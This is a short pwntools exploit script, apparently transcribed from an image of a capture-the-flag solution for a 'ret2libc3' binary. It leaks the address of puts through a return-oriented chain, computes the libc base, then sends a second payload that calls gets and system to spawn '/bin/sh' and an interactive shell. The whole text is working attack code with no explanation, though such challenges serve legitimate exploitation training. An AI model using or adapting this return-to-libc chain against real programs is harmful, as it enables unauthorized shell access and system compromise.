 1 from pwn import *
2
3 sh = process('./ret2libc3')
4 elf = ELF('./ret2libc3')
5 libc = elf.libc
6
7 puts_plt = elf.plt['puts']
8 puts_got = elf.got['puts']
9 main_addr = elf.symbols['main']
10 payload = flat(["A" * 112, puts_plt, main_addr, puts_got])
11 sh.sendlineafter("Can you find it !?", payload)
12 puts_addr = u32(sh.recv(4))
13
14 gets_plt = 0x08048440
15 buf2 = 0x804a080
16 libc.address = puts_addr - libc.symbols['puts']
17 system_addr = libc.symbols['system']
18
19 payload2 = flat(['a' * 104, gets_plt, system_addr, buf2, buf2])
20 sh.sendline(payload2)
21 sh.sendline('/bin/sh')
22 sh.interactive()